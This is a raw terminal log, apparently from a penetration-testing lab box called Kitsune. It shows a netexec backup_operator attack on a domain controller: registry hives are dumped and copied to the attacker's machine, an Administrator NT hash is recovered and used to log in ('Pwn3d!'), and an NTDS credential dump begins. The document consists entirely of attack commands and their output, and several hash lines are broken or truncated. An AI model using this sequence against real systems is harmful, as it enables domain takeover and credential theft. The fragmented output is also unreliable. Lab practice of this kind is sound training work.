 ┌──(hubert㉿kali)-[~/Documents/hacksmarter/Kitsune]
└─$ nxc smb kitsune.local -u svc_gmsa$ -H -M backup_operator
SMB 10.1.235.82 445 DC01 [*] Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:kitsune.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.235.82 445 DC01 [+] kitsune.local\svc_gmsa$:
BACKUP_O... 10.1.235.82 445 DC01 [*] Triggering RemoteRegistry to start through named pipe...
BACKUP_O... 10.1.235.82 445 DC01 Saved HKLM\SAM to \\10.1.235.82\SYSVOL\SAM
BACKUP_O... 10.1.235.82 445 DC01 Saved HKLM\SYSTEM to \\10.1.235.82\SYSVOL\SYSTEM
BACKUP_O... 10.1.235.82 445 DC01 Saved HKLM\SECURITY to \\10.1.235.82\SYSVOL\SECURITY
SMB 10.1.235.82 445 DC01 [*] Copying "SAM" to "/home/hubert/.nxc/logs/DC01_10.1.235.82_2026-10-22_194808.SAM"
SMB 10.1.235.82 445 DC01 [+] File "SAM" was downloaded to "/home/hubert/.nxc/logs/DC01_10.1.235.82_2026-10-22_194808.SAM"
SMB 10.1.235.82 445 DC01 [*] Copying "SECURITY" to "/home/hubert/.nxc/logs/DC01_10.1.235.82_2026-10-22_194808.SECURITY"
SMB 10.1.235.82 445 DC01 [+] File "SECURITY" was downloaded to "/home/hubert/.nxc/logs/DC01_10.1.235.82_2026-10-22_194808.SECURITY"
SMB 10.1.235.82 445 DC01 [*] Copying "SYSTEM" to "/home/hubert/.nxc/logs/DC01_10.1.235.82_2026-10-22_194808.SYSTEM"
SMB 10.1.235.82 445 DC01 [+] File "SYSTEM" was downloaded to "/home/hubert/.nxc/logs/DC01_10.1.235.82_2026-10-22_194808.SYSTEM"
BACKUP_O... 10.1.235.82 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee: :::
BACKUP_O... 10.1.235.82 445 DC01
BACKUP_O... 10.1.235.82 445 DC01
BACKUP_O... 10.1.235.82 445 DC01
BACKUP_O... 10.1.235.82 445 DC01
BACKUP_O... 10.1.235.82 445 DC01
BACKUP_O... 10.1.235.82 445 DC01 b03dcb1c8
64adad34b
ccbb021
BACKUP_O... 10.1.235.82 445 DC01
BACKUP_O... 10.1.235.82 445 DC01
BACKUP_O... 10.1.235.82 445 DC01 c2c67c
SMB 10.1.235.82 445 DC01 [+] kitsune.local\Administrator:2dffec5d0dda0cbc8bf571471641e001 (Pwn3d!)
BACKUP_O... 10.1.235.82 445 DC01 [*] Dumping NTDS...
SMB 10.1.235.82 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.1.235.82 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee: :::